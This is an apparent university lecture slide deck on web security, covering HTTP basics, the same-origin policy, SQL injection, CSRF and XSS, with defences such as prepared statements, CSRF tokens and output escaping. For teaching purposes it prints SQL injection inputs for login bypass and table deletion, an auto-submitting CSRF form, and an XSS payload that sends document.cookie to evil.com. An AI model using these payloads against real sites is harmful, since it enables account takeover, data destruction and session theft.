Slide 1
Web Security
05
Kai Bu
kaibu@zju.edu.cn
http://list.zju.edu.cn/kaibu/netsec2022

Slide 2
Web?
Credit:
Some slides are borrowed from Prof. R. Popa and Prof. H. Xu.

Slide 3

Web Browser
for accessing websites
https://github.com/alrra/browser-logos
Notes:
A web browser (also referred to as an Internet browser or simply a browser) is application software for accessing the World Wide Web or a local website.

Slide 4

Web Service
many web services of many types
https://musicmachinery.com/category/web-services/

Slide 5



Web Service
A platform for deploying applications and sharing information, portably and securely, using HTTP/HTTPS
CLIENT BROWSER
WEB SERVER
safebank.com/account.html
HTTP REQUEST:
GET /account.html HTTP/1.1 Host: www.safebank.com
Alice
HTTP RESPONSE:
HTTP/1.0 200 OK
<HTML> . . . </HTML>

Slide 6
URL
URL: Uniform Resource Locator
Global identifiers of network-retrievable resources
CLIENT BROWSER
WEB SERVER
safebank.com/account.html
HTTP REQUEST:
GET /account.html HTTP/1.1 Host: www.safebank.com
Alice
HTTP RESPONSE:
HTTP/1.0 200 OK
<HTML> . . . </HTML>

Slide 7





URL
URL: Uniform Resource Locator
Global identifiers of network-retrievable resources
Example:
http://safebank.com
:81
/account
0
?id=1
#statement
Protocol
Hostname
Query
Fragment
Port
Path

Slide 8
HTTP
HTTP: Hypertext Transfer Protocol
A common data communication protocol on the web
CLIENT BROWSER
WEB SERVER
safebank.com/account.html
HTTP REQUEST:
GET /account.html HTTP/1.1 Host: www.safebank.com
Alice
HTTP RESPONSE:
HTTP/1.0 200 OK
<HTML> . . . </HTML>

Slide 9
HTTP Request
GET request data from a specified resource
POST send data to a server to create/update a resource

Slide 10

HTTP Request
GET request data from a specified resource
POST send data to a server to create/update a resource
Method Path HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Chrome/21.0.1180.75 (Macintosh; Intel Mac OS X 10_7_4)
Host: www.safebank.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET

Slide 11
HTTP Response
HTTP version
Status code
Reason phrase Headers
HTTP/1.0 200 OK
Date: Sun, 12 Aug 2012 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 9 Aug 2012 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> This is web content formatted using html </HTML>
webpage
Data

Slide 12
Webpage Languages
HTML: Hypertext Markup Language
CSS: Cascading Style Sheets
JavaScript

Slide 13

HTML
A language to create structured docs
One can embed images, objects, or create interactive forms
index.html
<html>
<body>
<div>
foo
<a href="http://google.com">Go to Google!</a>
</div>
<form>
<input type="text" />
<input type="radio" />
<input type="checkbox" />
</form>
</body>
</html>

Slide 14

CSS
Style sheet language used for describing the presentation of a doc
index.css
p.serif {
font-family: "Times New Roman", Times, serif;
}
p.sansserif {
font-family: Arial, Helvetica, sans-serif;
}

Slide 15
JavaScript
Programming language used to manipulate web pages.
It is a high-level, untyped and interpreted language with support for objects.
Supported by all web browsers
<script>
function myFunction() { document.getElementById("demo").innerHTML = ”Text changed.";
}
</script>

Slide 16


Page Rendering
HTML
HTML Parser
DOM
CSS
CSS Parser
page
modifications to the DOM
Javascript
JS Engine
Painter
DOM: Document Object Model a cross-platform model for representing and interacting with objects in HTML

Slide 17

Frame
Enable embedding a page within a page <iframe src="URL"></iframe>
outer page
inner page
https://elementor.com/blog/wireframe-website/

Slide 18
Frame
Outer page can specify only sizing and placement of the frame in the outer page
Frame isolation: Outer page cannot change contents of inner page, inner page cannot change contents of outer page

Slide 19
Frame
Modularity bring together content from multiple sources; aggregate on client side;
Delegation frame can draw its own rectangle;

Slide 20
Web Security?

Slide 21
Web Security Goals
Web Security?
Integrity
Confidentiality
Privacy
Availability

Slide 22
Web Security Goals
Web Security?
Integrity malicious web sites should not be able to tamper with integrity of my computer or my information on other web sites
Confidentiality
Privacy
Availability

Slide 23
Web Security Goals
Web Security?
Integrity
Confidentiality malicious web sites should not be able to learn confidential information from my computer or other web sites
Privacy
Availability

Slide 24
Web Security Goals
Web Security?
Integrity
Confidentiality
Privacy malicious web sites should not be able to spy on me or my activities online
Availability attacker cannot make web sites unavailable

Slide 25
Web Security: Server Side

Slide 26
Compromised Server
Steal sensitive data (e.g., data from many users)
Change server data (e.g., affect users)
Gateway to enabling attacks on clients
Impersonation (of users to servers, or vice versa)
Others…

Slide 27
Injection Attack
Attacker user provides malicious inputs
Web server does not check input format
Enables attacker to execute arbitrary code on the server

Slide 28


Structure of Web Service
Browser
URL / Form
Web server
command.php? arg1=x&arg2= y
Database server

Slide 29
Structure of Web Service
Browser
URL / Form
Web server
command.php? arg1=x&arg2= y
Database query built from x and y
Database server

Slide 30
Structure of Web Service
Browser
Web server
Custom data corresponding to x & y
Database server

Slide 31
Structure of Web Service
Browser
Web server
Web page built
using custom data
Database server

Slide 32




Database
Structured collection of data often storing tuples/rows of related values; organized in tables;
Customer
AcctNum | Username | Balance
1199 | zuckerberg | 35.7
0501 | bgates | 79.2
… | … | …

Slide 33
Database
Widely used by web services to store server and user information
Database runs as separate process to which web server connects: web server sends queries or commands derived from incoming HTTP request; database server returns associated values or modifies/updates values;

Slide 34
SQL
Widely used database query language
Fetch a set of rows SELECT column FROM table WHERE condition returns the value(s) of the given column in the specified table, for all records where condition is true.

Slide 35
SQL
Example: SELECT Balance FROM Customer WHERE Username='bgates' returns the value of 79.2
Customer
AcctNum | Username | Balance
1199 | zuckerberg | 35.7
0501 | bgates | 79.2
… | … | …

Slide 36
SQL
Add/modify data to the table INSERT INTO Customer VALUES (8477, 'oski', 10.00)
Customer
AcctNum | Username | Balance
1199 | zuckerberg | 35.7
0501 | bgates | 79.2
8477 | oski | 10.00
… | … | …

Slide 37
SQL
Delete an entire table DROP TABLE Customer
Issue multiple commands, separated by semicolon: INSERT INTO Customer VALUES (4433, 'vladimir', 70.0); SELECT AcctNum FROM Customer WHERE Username='vladimir' returns the value of 4433

Slide 38

SQL
Three comment styles for MySQL

Slide 39
SQL
Normal login query
Web Browser (Client)
Enter Username & Password
Web Server
SELECT * FROM Users WHERE user='me' AND pwd='1234' | DB

Slide 40
SQL Injection
Exploit malicious login inputs
Example: user = “ ' or 1=1 -- ”
Then script does: ok = execute( SELECT * FROM Users WHERE user= ' ' or 1=1 -- … )
The “--” causes the rest of line to be ignored
OK is always true and login succeeds.

Slide 41
SQL Injection
Exploit malicious login inputs
Example: user = “ ' ; INSERT INTO TABLE Users (‘attacker’, ‘attacker secret’); -- ”
Then script does: ok = execute( SELECT * FROM Users WHERE user= ' ' ; INSERT INTO TABLE Users (‘attacker’, ‘attacker secret’); -- … )
Create another account with password

Slide 42
SQL Injection
Exploit malicious login inputs
Example: user = “ ' ; DROP TABLE Users -- ”
Then script does: ok = execute( SELECT * FROM Users WHERE user= ' ‘ DROP TABLE Users -- … )
The “--” causes the rest of line to be ignored
Delete all data?!

Slide 43
Input Sanitization
Sanitize user input: check or enforce that value/string does not have commands of any sort
Disallow special characters, or
Escape input string

Slide 44
Input Escaping
Escape input string: the input string should be interpreted as a string and not as a special char; to escape the SQL parser, use backslash \ in front of special characters, such as quotes or backslashes
asdf

Slide 45
Input Escaping
Different SQL parsers have different escape sequences or API for escaping
For ‘, parser considers a string is starting or ending
For \‘, parser considers it as a character part of a string and converts it to ‘

Slide 46
Input Escaping
Escaping examples: […] WHERE Username=‘alice’; alice […] WHERE Username=‘alice\’; alice’, syntax error, quote not closed […] WHERE Username=‘alice\’’; alice’ […] WHERE Username=‘alice\\’; alice\

Slide 47
Prepared Statement
Fundamental cause of SQL injection: mixing data and code
Fundamental solution: separate data and code
Notes:
Prepared Statement: It is an optimized feature that provides improved performance if the same or similar SQL statement needs to be executed repeatedly. Using prepared statements, we send an SQL statement template to the database, with certain values called parameters left unspecified. The database parses, compiles and performs query optimization on the SQL statement template and stores the result without executing it. We later bind data to the prepared statement.

Slide 48
Prepared Statement
Prepared statement: user sends an SQL statement template to the database, with parameters left unspecified; database parses, compiles and performs query optimization on the SQL statement template and stores the result without executing it; database later binds data to the prepared statement;
Notes:
Prepared Statement: It is an optimized feature that provides improved performance if the same or similar SQL statement needs to be executed repeatedly. Using prepared statements, we send an SQL statement template to the database, with certain values called parameters left unspecified. The database parses, compiles and performs query optimization on the SQL statement template and stores the result without executing it. We later bind data to the prepared statement.

Slide 49
Prepared Statement
Trusted code is sent via a code channel
Untrusted user-provided data is sent via data channel
Database clearly knows the boundary between code and data
Data received from the data channel is not parsed
Attacker can hide code in data, but the code will never be treated as code, so it will never be attacked

Slide 50

Prepared Statement
Vulnerable version with code and data mixed together
Secure version with prepared statement
send code
send data
start execution
Notes:
Prepared Statement: It is an optimized feature that provides improved performance if the same or similar SQL statement needs to be executed repeatedly. Using prepared statements, we send an SQL statement template to the database, with certain values called parameters left unspecified. The database parses, compiles and performs query optimization on the SQL statement template and stores the result without executing it. We later bind data to the prepared statement.

Slide 51
Web Security: Client Side

Slide 52
Same-Origin Policy
Prevent a malicious site from spying on or tampering with user information or interactions with other websites
Enforeced by browsers

Slide 53
Same-Origin Policy
Policy 1: Each site in the browser is isolated from all others
Policy 2: Multiple pages from the same site are not isolated

Slide 54
Same-Origin Policy
Origin = Protocol + Hostname + Port

Slide 55
Same-Origin Policy
Origin = Protocol + Hostname + Port http://coolsite.com:81/tools/info.html
String matching: same origins should match
One origin should not be able to access the resources of another origin

Slide 56
Same-Origin Policy
Examples
Originating Document | Accessed Document
http://wikipedia.org/a/ | http://wikipedia.org/b/
http://wikipedia.org/ | http://www.wikipedia.org/
http://wikipedia.org/ | https://wikipedia.org/
http://wikipedia.org:81/ | http://wikipedia.org:82/
http://wikipedia.org:81/ | http://wikipedia.org/
Yes
No
No
No
No

Slide 57
Cross-Site Attack?

Slide 58
Cross-Site Attack
CSRF: Cross-Site Request Forgery
XSS: Cross-Site Scripting

Slide 59
CSRF
Exploit cookies that a web server uses to identify a user within a connection session
It is possible for third-party websites to forge requests that are exactly the same as the same-site requests
The server cannot distinguish between the same-site and cross-site requests

Slide 60
Cookie
For the first time when a browser connects to a web server, the server includes in the response a Set-Cookie: header
Each cookie is just a name-value pair

Slide 61
Cookie
Examples: Which cookie to send?
cookie 1
name = userid
value = u1
domain = login.site.com
path = /
non-secure
cookie 2
name = userid
value = u2
domain = .site.com
path = /
non-secure
http://checkout.site.com/ http://login.site.com/ http://othersite.com/
cookie: userid=u2
cookie: userid=u1, userid=u2 cookie: none

Slide 62
Cookie
Examples: Which cookie to send?
cookie 1
name = userid
value = u1
domain = login.site.com
path = / secure
cookie 2
name = userid
value = u2
domain = .site.com
path = /
non-secure
http://checkout.site.com/ http://login.site.com/ https://login.site.com/
cookie: userid=u2
cookie: userid=u2 cookie: userid=u1; userid=u2

Slide 63
Session Token
Server assigns a session token to each user after they logged in, places it in the cookie
The server keeps a table of username to current session token, so when it sees the session token it knows which user
Notes:
An HTTP session is a sequence of network request-response transactions.
A session token is a unique identifier that is generated and sent from a server to a client to identify the current interaction session.

Slide 64





HTTP Session
Browser
Server

Slide 65
CSRF
User logs in to bank.com. session cookie remains in browser state
User visits malicious website containing:
Browser sends user auth cookie with request forged transaction will be fulfilled
<form name=F action=http://bank.com/BillPay.php>
<input name=recipient value=attacker> …
<script> document.F.submit(); </script>

Slide 66

CSRF

Slide 67
CSRF
Cookie: SessionID=523FA4cd2E
user credentials

Slide 68
CSRF Defenses
Referer Validation a Referer header that indicates which URL initiated the request

Slide 69
CSRF Defenses
Referer Validation

Slide 70

CSRF Defenses
Referer Validation

Slide 71
CSRF Defenses
CSRF Token a unique, secret, unpredictable value generated by the server-side app and transmitted to the client; included in a subsequent HTTP request made by the client; the server-side application validates that the request includes the expected token and rejects the request if the token is missing or invalid.

Slide 72
CSRF Defenses
CSRF Token

Slide 73
XSS Attack
Attacker injects a malicious script into the webpage viewed by a victim user;
Script runs in user’s browser with access to page’s data.

Slide 74
XSS Attack
XSS Attack
Stored XSS attacker leaves JavasScript lying around on benign web service for victim to load
Reflected XSS attacker gets user to click on specially-crafted URL with script in it, web service reflects script back

Slide 75
Stored XSS
The attacker manages to store a malicious script at the web server, e.g., at bank.com
The server later unwittingly sends script to a victim’s browser
Browser runs script in the same origin as the bank.com server

Slide 76

Stored XSS
Attack Browser/Server
attacker.com

Slide 77

Stored XSS
Attack Browser/Server
1
Inject malicious script
Server Patsy/Victim
attacker.com
bank.com

Slide 78


Stored XSS
Attack Browser/Server
1
attacker.com
Inject malicious script
User Victim
Server Patsy/Victim
Stores the script!
bank.com

Slide 79
Stored XSS
Attack Browser/Server
1
attacker.com
Inject malicious script
2
User Victim
request content
Server Patsy/Victim
Stores the script!
bank.com

Slide 80
Stored XSS
Attack Browser/Server
1
attacker.com
Inject malicious script
2
User Victim
3
request content
receive malicious script
Server Patsy/Victim
Stores the script!
bank.com

Slide 81
Stored XSS
Attack Browser/Server
1
attacker.com
Inject malicious script
2
User Victim
3
request content
receive malicious script
Server Patsy/Victim
4
execute script embedded in input as though server meant us to run it
Stores the script!
bank.com

Slide 82
Stored XSS
Attack Browser/Server
1
attacker.com
Inject malicious script
2
User Victim
3
request content
5
receive malicious script
Server Patsy/Victim
4
execute script embedded in input as though server meant us to run it
perform attacker action
Stores the script!
bank.com

Slide 83
Stored XSS
Attack Browser/Server
1
attacker.com
Inject malicious script
2
User Victim
3
request content
5
receive malicious script
Server Patsy/Victim
4
execute script embedded in input as though server
perform attacker action
Stores the script!
m
eant us to run it
E.g., GET http://bank.com/sendmoney?to=attacker&amt=100000

Slide 84
Stored XSS
Attack Browser/Server
and/or:
steal valuable data
6
attacker.com
1
Inject malicious script
2
User Victim
3
request content
5
receive malicious script
Server Patsy/Victim
4
execute script embedded in input as though server meant us to run it
perform attacker action
Stores the script!
bank.com

Slide 85
Stored XSS
Attack Browser/Server
and/or:
steal valuable data
6
E.g., GET http://attacker.com/steal/document.cookie
attacker.com
1
Inject malicious script
2
User Victim
3
request content
5
receive malicious script
Server Patsy/Victim
4
execute script embedded in input as though server meant us to run it
perform attacker action
Stores the script!
bank.com

Slide 86
Stored XSS
Subvers same-origin policy
Attack happens within the same origin
Attacker tricks server (e.g., bank.com) to send malicious script to users: user visits bank.com; malicious script has origin of bank.com so it is permitted to access the resources on bank.com;

Slide 87

Stored XSS
Example: a crafted tweet that would automatically be retweeted by all followers using vulnerable TweetDeck apps

Slide 88
Reflected XSS
The attacker gets the victim user to visit a URL for bank.com that embeds a malicious JavaScript or malicious content
The server echoes it back to victim user in its response
Victim’s browser executes the script within the same origin as bank.com

Slide 89
Reflected XSS
Victim client

Slide 90
Reflected XSS
Attack Server
visit web site
1
attacker.com
Victim client

Slide 91
Reflected XSS
Attack Server
visit web site
1
receive malicious page
2
attacker.com
Victim client

Slide 92
Reflected XSS
Attack Server
visit web site
1
receive malicious page
2
Exact URL under attacker’s control
attacker.com
3
Victim client
click on link
Server Patsy/Victim
bank.com

Slide 93
Reflected XSS
Attack Server
visit web site
1
receive malicious page
2
attacker.com
3
Victim client
4
click on link
echo user input
Server Patsy/Victim
bank.com

Slide 94

Reflected XSS
Attack Server
visit web site
1
receive malicious page
2
attacker.com
3
Victim client
4
click on link
5
execute script embedded in input as though server meant us to run it
echo user input
Server Patsy/Victim
bank.com

Slide 95
Reflected XSS
Attack Server
visit web site
1
receive malicious page
2
attacker.com
3
Victim client
4
click on link
5
execute script embedded in input as though server meant us to run it
echo user input
Server Patsy/Victim
6
perform attacker action
bank.com

Slide 96

Reflected XSS
Attack Server
and/or:
visit web site
1
receive malicious page
2
send valuable data
attacker.com
7
Victim client
3
4
click on link
5
execute script embedded in input as though server meant us to run it
echo user input
Server Patsy/Victim
bank.com

Slide 97
Reflected XSS
Example malicious URL:
If user clicks this link: browser goes to bank.com/search.php?... bank.com returns: <HTML> Results for <script> … </script> …
browser executes script in same origin as bank.com
http://bank.com/search.php?term=
<script> window.open( "http://evil.com/?cookie = " + document.cookie ) </script>

Slide 98
Reflected XSS
Example malicious URL:
If user clicks this link: browser goes to bank.com/search.php?... bank.com returns: <HTML> Results for <script> … </script> …
browser sends to evil.com the cookie for bank.com
http://bank.com/search.php?term=
<script> window.open( "http://evil.com/?cookie = " + document.cookie ) </script>

Slide 99
XSS Defenses
Input Validation check that inputs are of expected form (whitelisting instead of blacklisting);
Output Escaping escape dynamic data before inserting it into HTML

Slide 100
XSS Defenses
Output Escaping HTML parser looks for special characters: < > & ” ’
Ideally, user-provided input string should not contain special chars
Escape parser:
Character | Escape Sequence
< | &lt;
> | &gt;
& | &amp
“ | &quot;
‘ | &#39;

Slide 101
XSS Defenses
<html> Comment:
<script>
…
</script>
</html>
browser rendering
Attack! Script runs!
direct
Attacker input:
<script>
…
</script>
escaped
<html> Comment: &lt;script&gt;
… &lt;/script&gt;
</html>
Comment:
<script>
…
</script>
browser
rendering
Script does not run but gets displayed!

Slide 102
